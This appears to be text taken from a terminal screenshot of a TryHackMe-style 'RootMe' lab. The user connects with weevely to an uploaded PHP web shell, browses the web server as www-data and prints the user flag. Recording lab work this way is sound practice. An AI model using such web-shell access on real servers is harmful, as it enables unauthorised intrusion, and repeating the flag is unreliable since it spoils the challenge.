 Activities Terminal May 9 10:14 PM
pmk@Pmk: ~
pmk@Pmk:~$ weevely http://10.10.85.5/uploads/shell.phtml 5142
[+] weevely 4.0.1
[+] Target: www-data@rootme:/var/www/html/uploads
[+] Session: /home/pmk/.weevely/sessions/10.10.85.5/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
shell.phtml
www-data@rootme:/var/www/html/uploads $ cd ..
www-data@rootme:/var/www/html $ ls
Website.zip
css
index.php
js
panel
uploads
www-data@rootme:/var/www/html $ cd ..
www-data@rootme:/var/www $ ls
html
user.txt
www-data@rootme:/var/www $ cat user.txt
THM{y0u_g0t_a_sh3ll}
www-data@rootme:/var/www $